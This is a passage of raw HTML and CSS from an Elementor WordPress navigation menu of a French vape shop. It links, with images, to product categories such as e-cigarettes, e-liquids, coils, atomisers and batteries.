.elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>								</a>
															</div>
				</div>
